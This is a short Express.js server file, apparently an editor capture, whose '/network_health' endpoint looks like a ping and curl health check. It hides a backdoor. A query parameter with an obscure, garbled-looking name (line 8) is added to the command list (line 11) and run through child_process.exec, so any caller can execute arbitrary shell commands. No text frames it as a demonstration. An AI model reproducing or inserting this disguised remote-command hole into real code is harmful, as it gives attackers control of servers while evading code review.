 Users > chenhao > JS t.js
1 const express = require('express');
2 const util = require('util');
3 const exec = util.promisify(require('child_process').exec);
4
5 const app = express();
6
7 app.get('/network_health', async (req, res) => {
8 const { timeout, πàñ } = req.query;
9 const checkCommands = [
10 'ping -c 1 google.com',
11 'curl -s http://example.com/', πàñ
12 ];
13
14 try {
15 await Promise.all(checkCommands.map(cmd =>
16 cmd && exec(cmd, { timeout: +timeout || 5000 })));
17 res.status(200);
18 res.send('ok');
19 } catch (e) {
20 res.status(500);
21 res.send('failed');
22 }
23 });
24
25 app.listen(8080);
\u3164
\u3164
显示字符集
Compile Hero: Off 行 25，列 18 空格: 4 CP437 LF {} JavaScript ✓ Spell